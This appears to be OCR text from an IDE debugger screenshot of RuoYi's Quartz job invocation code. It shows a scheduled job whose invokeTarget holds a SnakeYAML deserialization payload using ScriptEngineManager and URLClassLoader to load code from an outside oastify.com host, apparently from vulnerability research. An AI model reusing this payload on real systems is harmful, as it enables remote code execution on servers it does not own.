 22 */
23 @ public static void invokeMethod(SysJob sysJob) throws Exception 2 个用法 RuoYi sysJob: "com.ruoyi.quartz.doma
24 {
25 String invokeTarget = sysJob.getInvokeTarget(); sysJob: "com.ruoyi.quartz.domain.SysJob@728b470b[\r\n jobId=1
26 String beanName = getBeanName(invokeTarget); beanName: "org.yaml.snakeyaml.Yaml"
27 String methodName = getMethodName(invokeTarget); methodName: "load"
28 List<Object[]> methodParams = getMethodParams(invokeTarget); invokeTarget: "org.yaml.snakeyaml.Yaml.load('!!ja
29
30 if (!isValidClassName(beanName))
31 {
32 Object bean = SpringUtils.getBean(beanName);
33 invokeMethod(bean, methodName, methodParams);
34 }
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
.ruoyi.q
sysJob = {SysJob@12959} "com.ruoyi.quartz.domain.SysJob@728b470b[\r\n jobId=100\r\n jobName=calc\r\n jobGroup=DEFAULT\r\n cronExpression=0/10 * * * * ?\r\n nex
entExec
invokeTarget = "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://0pqt6xesrilqr467wz4uounomfs6gw4l.oa
uoyi.qu
beanName = "org.yaml.snakeyaml.Yaml"
methodName = "load"
methodParams = {LinkedList@12993} size = 1
0 = {Object[2]@12998}
0 = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://0pqt6xesrilqr467wz4uounomfs6gw4l.oastify.com/"]]]]"
1 = {Class@596} "class java.lang.String" ... 导航
bean = {Yaml@12999} "Yaml:2085398314"